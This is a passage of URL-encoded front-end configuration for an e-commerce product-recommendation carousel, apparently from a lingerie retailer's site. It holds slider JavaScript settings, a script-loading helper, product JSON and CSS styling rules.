EMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Viewed%20with%20Recently%20Viewed","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:40px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Cart","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%2